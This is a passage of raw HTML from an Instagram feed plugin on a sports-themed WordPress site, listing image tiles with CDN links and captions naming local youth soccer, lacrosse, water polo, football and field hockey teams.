data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp